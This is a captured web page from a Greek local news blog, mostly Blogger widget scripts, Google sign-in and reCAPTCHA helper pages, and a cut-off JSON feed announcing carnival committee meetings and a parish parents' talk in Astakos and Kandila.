\u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03b1\u03bb\u03b9\u03ce\u03bd \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03ce\u03bd \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ce\u03bd', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg\x3ds16000', 'url': 'https://www.astakos-news.gr/2022/01/blog-post_59.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9204734747306100198}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML219', 'Carousel Widget', document.getElementById('HTML219'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'leftcolumn', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'leftcolumn', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'rightcolumn', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rightcolumn', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar(1)', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(1)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(1)', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar(1)', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar(1)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(2)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar(2)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar(2)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar(2)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(1)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer widget(3)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '1776126430726903972', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY5VcoEORBoSPEVtcN2ZUzrWCEHyZQ:1768798427525', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.astakos-news.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="znLgM0oxCoHPCwYsNa_yPA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="znLgM0oxCoHPCwYsNa_yPA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v-Kdx-ipu8w4En60A87VUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798432753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1110019807262030011885_1768798425333&_=1768798425334
body_size: 5708
content:
// API callback
jQuery1110019807262030011885_1768798425333({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T22:53:09.930+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18275"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3840664826109564040"},"published":{"$t":"2026-01-18T22:53:00.002+02:00"},"updated":{"$t":"2026-01-18T22:53:09.907+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s497\/carnaval.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"497\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/w640-h508\/carnaval.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠρόσκληση για οργανωτικά θέματα\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eτου «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στην Κανδήλα κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003EΤρίτη 20 Ιανουάριου\u003C\/b\u003E και \u003Cb\u003Eώρα 20:00\u003C\/b\u003E στο Δημαρχείο Κανδήλας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/3840664826109564040\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3840664826109564040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22.html","title":"Πρόσκληση για οργανωτικά θέματα του «22ου ΑΛΥΖΙΑΚΟΥ ΚΑΡΝΑΒΑΛΙΟΥ» στην Κανδήλα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwpLXomC0RHcBeMgojc3KE7_NlA-Dm3KktOSwboPAKWrLtvC1xSak00cUMcBD8VeWyofC2vXzbxk-FDGbdaEe2YpDEQR27HaP-OJwqL7hKiLs5IIcLadJz4NQBtnjXQtc25FvwR4XszVigdyp6B89GtH5N80YD86JnQ9QuzSZne4Bbt1sXFdrpTpkn44\/s72-w640-h508-c\/carnaval.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1982819838348699863"},"published":{"$t":"2026-01-18T22:07:00.001+02:00"},"updated":{"$t":"2026-01-18T22:07:08.526+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s1128\/1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s16000\/1-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην Κυριακή 25 Ιανουαρίου θα πραγματοποιηθεί η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού στις\u0026nbsp;\u003Cb\u003E18:00\u0026nbsp;\u003C\/b\u003Eστην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού. Ομιλητής ο πατήρ Δημήτριος Πατσιαλός, εφημέριος του ιερού ναού Αγίου Δημητρίου Αγρινίου και υπεύθυνος του ραδιοφωνικού σταθμού της Ιεράς Μητροπόλεως Αιτωλίας και Ακαρνανίας.\u003Cdiv\u003E\u003Cbr \/\u003EΘέμα: \"Ο ρόλος της οικογένειας στην διαμόρφωση της προσωπικότητας των παιδιών\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MWNWZkKbXsSIZt-tzj22RXnhSr05knHoVBkW-T-h8u0S8jNuNTOzfFr2EGb6cwBtzJdD_quvRkXx4_v7uJiY7a3rG99VgHVxHt_v8KILoFes6Ne_9G8LD7tLuTAndWQvs6-NpZfEZIK3MEetVowZ9FS7Hder5Og3wgDeuNT4LQktHpddZTaVK1NVDU4\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1982819838348699863\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1982819838348699863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/25.html","title":"Την Κυριακή 25 Ιανουαρίου η επόμενη συνάντηση της σχολής γονέων της ενορίας Αγίου Νικολάου Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRlVryMbwDcwvFawdt-lCZxR5R3fKqMB0rURPEfdSJaODtlfZFVvgnNoC8OFoNoS5NLVTbksXJsNPW9RndHur7sbm8x5yLsFXUuAflQhp8TicerLDghY95RqRZzn_cCvX294UFf8DSN_JLouvnPNOXg6EjZCBkV1utj4NRL0MDvPyzy2DuU-VlbkcHPnY\/s72-c\/1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7315492762577033110"},"published":{"$t":"2026-01-18T14:26:00.002+02:00"},"updated":{"$t":"2026-01-18T14:26:15.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Πολιτισμός"}],"title":{"type":"text","$t":"Πρόσκληση για σύσταση Καρναβαλικής επιτροπής «ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s970\/karnavali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"970\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rOPV4hKoH81J3gLkFp1hfFqzlGrnx-g35u3a0zcCarT1wBsWboaPwCc0D1-LRpPH1DOOU0-1DfZeOgFV8oiYlIsXQjIh1FkyZOq266v93bUioLngXANHxs9WbIkaVq-pTFU1aTlhcHFSsE5c7RXpKgyETkrzuMRb5pNU2jZOBSr62gV9dn7iKuudN-s\/s16000\/karnavali.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EΠρόσκληση για σύσταση Καρναβαλικής επιτροπής\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E«ΑΣΤΑΚΙΩΤΙΚΟ ΚΑΡΝΑΒΑΛΙ 2026».\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο προγραμματισμού και οργάνωσης των εκδηλώσεων που θα πραγματοποιηθούν στον Αστακό κατά την διάρκεια της Αποκριάς, καλούμε τους συλλόγους, φορείς, συλλόγους γονέων \u0026amp; κηδεμόνων και δημότες, να προσέλθουν την \u003Cb\u003E\u003Cu\u003EΔευτέρα 19 Ιανουάριου και ώρα 20:00\u003C\/u\u003E\u003C\/b\u003E στα γραφεία της πρώην Κοινωφελούς Επιχείρησης (1ος όροφος, πάνω από τον παιδικό σταθμό Αστακού) ώστε να δηλώσουν συμμετοχή για τη σύσταση της καρναβαλικής επιτροπής \u003Cb\u003E«Αστακιώτικο Καρναβάλι 2026»\u003C\/b\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΜάντζαρης Ελευθέριος\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΑντιδήμαρχος Παιδείας Κοινωνικής Πρόνοιας\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026amp; Καθημερινότητας του Πολίτη\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7315492762577033110\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026.html#comment-form","title":"0 